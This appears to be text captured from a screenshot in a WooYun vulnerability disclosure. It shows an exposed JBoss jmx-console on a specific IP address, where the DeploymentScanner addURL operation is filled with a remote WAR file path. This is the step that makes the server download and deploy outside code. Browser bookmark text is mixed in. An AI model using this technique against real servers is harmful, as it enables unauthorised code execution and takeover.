 218.206.203.5:8082/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploymentScanner%
访问最多 新手上路 在线小游戏,7k7k小游... 淘宝网 - 淘! 我喜欢
Invoke
void jbossInternalLifecycle()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String edu.cn/qzlx/order.war (no description)
Invoke
void removeURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
www.wooyun.org